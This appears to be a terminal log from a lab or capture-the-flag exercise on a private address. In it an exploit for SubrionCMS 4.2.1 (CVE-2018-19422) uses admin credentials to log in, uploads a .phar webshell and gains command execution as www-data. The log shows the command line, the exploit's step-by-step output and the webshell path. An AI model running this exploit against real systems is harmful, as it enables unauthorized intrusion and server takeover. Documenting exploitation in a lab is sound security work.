 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 49876.py -u http://10.10.9.196/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.9.196/subrion/panel/
[+] Success!
[+] Got CSRF token: KIHJFEiVjqvL1cgaCFcITjNxScTmpxk0ZfiGFfad
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: oovukulmpibrpjw
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.9.196/subrion/panel/uploads/oovukulmpibrpjw.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$